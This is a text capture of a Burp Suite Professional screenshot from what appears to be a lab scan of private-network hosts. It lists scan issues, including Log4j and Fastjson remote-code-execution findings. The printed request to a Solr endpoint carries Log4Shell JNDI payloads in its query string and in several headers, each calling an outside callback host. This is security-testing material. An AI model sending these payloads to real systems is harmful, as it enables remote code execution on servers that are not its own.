 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to surferxyz
Project options User options Wsdler CSRF Token Tracker Fiora Passive Scan Client Struts Finder Fiora FastJsonScan Fastjson scan Nuclei EsPReSSO ShiroScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Tasks New scan New live task
Filter Running Paused Finished Live task Scan Intruder attack
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain and URLs in suite scope. 178 items added to site map
215 responses processed
Capturing:
0 responses queued
2. Live audit from Proxy (all traffic)
Audit checks - passive Issues: 1 5 9
0 requests (0 errors)
Capturing:
View details
Issue activity
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type
17 2 13:58:47 13 Jul 2023 Issue found Private IP addresses disclosed http://12
16 2 13:58:42 13 Jul 2023 Issue found Unencrypted communications http://12
15 2 11:14:54 13 Jul 2023 Issue found HTML does not specify charset http://19
14 2 11:14:54 13 Jul 2023 Issue found HTML does not specify charset http://19
13 2 11:14:50 13 Jul 2023 Issue found HTML does not specify charset http://19
12 2 11:14:48 13 Jul 2023 Issue found HTML does not specify charset http://19
11 2 11:14:43 13 Jul 2023 Issue found HTML does not specify charset http://19
10 2 11:14:00 13 Jul 2023 Issue found HTML does not specify charset http://19
9 2 11:14:00 13 Jul 2023 Issue found Cross-domain Referer leakage http://19
8 0 11:14:00 13 Jul 2023 Issue found Log4j Rce Foud! http://19
7 2 11:13:53 13 Jul 2023 Issue found Unencrypted communications http://19
6 2 11:01:07 13 Jul 2023 Issue found Unencrypted communications http://19
5 2 10:12:11 13 Jul 2023 Issue found FastJson-RemoteCmd http://19
4 0 10:12:05 13 Jul 2023 Issue found Fastjson Rce Foud! http://19
3 2 10:11:29 13 Jul 2023 Issue found Unencrypted communications http://19
2 2 10:09:38 13 Jul 2023 Issue found Unencrypted communications http://de
1 2 10:09:05 13 Jul 2023 Issue found Cacheable HTTPS response https://sh
Event log
Filter Critical Error Info Debug Search...
Time Type Source Message
16:02:14 13 Jul 2023 Error Proxy [2] Failed to connect to 192.168.202.135:8080
16:02:14 13 Jul 2023 Error Proxy [2] Failed to connect to 192.168.202.135
10:08:47 13 Jul 2023 Info Suite This version of Burp Suite was released over three months ago. Please
10:08:46 13 Jul 2023 Info Proxy Proxy service started on 127.0.0.1:8080
Advisory Request Response
Pretty Raw Hex \n
1 GET /solr/admin/info/system?_=
${jndi:ldap://waZaE3ujO43X6oGRLTdYYeSgZ.x4624o.ceye.io/h}&wt=
${jndi:ldap://P15Krts4EoEUTaqyYyx8dUwxD.x4624o.ceye.io/h} HTTP/1.1
2 Host: 192.168.202.137:8983
3 User-Agent: ${jndi:ldap://V7A1Cps26ULi6fLsdudTWDwfB.x4624o.ceye.io/h}
4 Accept: ${jndi:ldap://80u3BfGTCuy9LTTXaSr4YjOE6.x4624o.ceye.io/h}
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: ${jndi:ldap://RTZkJvustoQEvNiuzkX8Zd5jB.x4624o.ceye.io/h}
9 Connection: close
10
11
INSPECTOR
Search... 0 highlights
Memory: 191.5MB Disk: 61.4MB